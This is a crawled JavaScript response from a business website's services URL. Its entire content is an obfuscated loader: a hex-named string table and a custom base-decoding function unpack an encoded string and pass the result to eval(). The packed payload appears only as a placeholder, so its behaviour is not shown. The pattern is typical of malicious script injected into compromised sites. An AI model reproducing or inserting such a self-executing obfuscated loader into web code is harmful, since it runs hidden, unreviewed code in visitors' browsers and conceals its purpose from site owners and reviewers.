content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=143449
body_size: 2540
content:
var _0xc67e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe42c(d,e,f){var g=_0xc67e[2][_0xc67e[1]](_0xc67e[0]);var h=g[_0xc67e[3]](0,e);var i=g[_0xc67e[3]](0,f);var j=d[_0xc67e[1]](_0xc67e[0])[_0xc67e[10]]()[_0xc67e[9]](function(a,b,c){if(h[_0xc67e[4]](b)!==-1)return a+=h[_0xc67e[4]](b)*(Math[_0xc67e[8]](e,c))},0);var k=_0xc67e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc67e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe42c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",76,"ZOzXwTkgj",41,2,52))